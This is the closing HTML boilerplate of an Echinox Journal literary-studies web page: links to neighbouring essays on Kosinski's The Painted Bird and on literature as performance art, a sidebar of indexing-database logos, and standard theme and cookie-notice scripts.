										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/the-painted-bird-jerzy-kosinski-and-the-mythopoetics-of-dystopia/" rel="prev"><!--:ro-->The  Painted Bird:  Jerzy Kosinski and the Mythopoetics of Dystopia<!--:--><!--:en-->The  Painted Bird:  Jerzy Kosinski and the Mythopoetics of Dystopia<!--:--></a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/literature-as-a-deadly-performance-artwork/" rel="next"><!--:ro-->Literature as a Deadly Performance Artwork<!--:--><!--:en-->Literature as a Deadly Performance Artwork<!--:--></a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-4835 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
